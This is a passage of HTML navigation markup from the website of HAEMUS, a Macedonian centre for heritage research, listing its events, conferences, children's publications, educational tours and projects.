		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://haemus.org.mk/kokino/">Kokino</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
